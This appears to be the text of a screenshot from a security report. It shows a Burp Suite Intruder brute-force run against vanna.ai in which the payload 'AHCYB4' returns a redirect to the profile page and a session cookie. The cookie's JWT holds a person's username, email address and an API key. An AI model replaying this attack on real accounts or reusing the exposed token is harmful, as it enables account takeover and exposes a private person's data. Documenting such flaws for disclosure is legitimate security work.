 5. Intruder attack of https://vanna.ai
5. Intruder attack of https://vanna.ai
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
10 j 500 551 571
11 k 500 574 567
12 l 500 649 567
13 m 500 658 567
14 n 500 639 567
15 o 500 671 567
16 p 500 542 567
17 q 500 623 567
18 r 500 610 567
19 s 500 624 567
20 t 500 660 567
21 u 500 655 567
22 v 500 631 567
23 w 500 574 567
24 x 500 570 567
25 y 500 560 567
26 z 500 549 567
27 AHCYB4 302 591 875
Request Response
Pretty Raw Hex Render JSON Web Token \n
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=utf-8
3 Location: /account/profile
4 Set-Cookie: vanna=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImRhbmlzaC5hbGFtNTgiLCJlbWFpbCI6ImRhbmlzaC5hbGFtNThAZ21haWwuY29tIiwiYXBpX2tleSI6ImYzMmFiNTk5ODc4MjQ0MTY5NWRiNjM1MGIwMDllNGEyIn0.tudq21Iehhj3AcpIZM0Kg0CSS4pSqb
vhVSBfp16MJJo; Expires=Fri, 03 May 2024 20:57:30 GMT; Max-Age=604800; Secure; HttpOnly; Path=/; SameSite=Strict
5 X-Cloud-Trace-Context: c3f1fe705ff787c1d28ad3727ff5587a
6 Date: Fri, 26 Apr 2024 20:57:30 GMT
7 Server: Google Frontend
8 Content-Length: 219
9 Via: 1.1 google, 1.1 google
0 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
1
2 <!doctype html>
3 <html lang=en>
4 <title>
Redirecting...
</title>
5 <h1>
Redirecting...
</h1>
Search 0 highlights
Finished